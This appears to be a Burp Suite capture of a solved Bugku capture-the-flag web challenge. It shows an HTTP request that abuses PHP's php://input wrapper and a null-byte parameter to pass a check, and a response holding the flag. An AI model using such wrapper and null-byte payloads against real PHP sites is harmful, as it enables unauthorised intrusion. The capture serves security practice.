 Request
Raw Params Headers Hex
GET /test/hello.php?id=betao.cn&a=php://input&b=%00123456 HTTP/1.1
Host: 123.206.87.240:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2neq277ttt31i22323v5t69kb3v9oms7
Connection: close
Content-Length: 26
bugku is a nice plateform!
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Nov 2019 09:01:10 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}